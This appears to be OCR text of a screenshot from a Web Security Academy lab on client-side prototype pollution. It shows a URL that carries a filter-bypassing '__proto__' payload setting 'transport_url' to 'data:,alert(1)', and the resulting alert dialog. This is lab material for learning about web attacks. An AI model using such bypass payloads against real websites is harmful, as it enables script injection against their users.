 https://0aaf007003eff1368029852a00f90017.web-security-academy.net/?__pro__proto__to__[transport_url]=data:,alert(1)
...1368029852a00f90017.web-security-academy.net says
1
OK
Web Security
Academy
Client-side p
Back to lab descrip
Home | My account | Submit feedback
WE LIKE TO
BLOG
Search the blog...
Search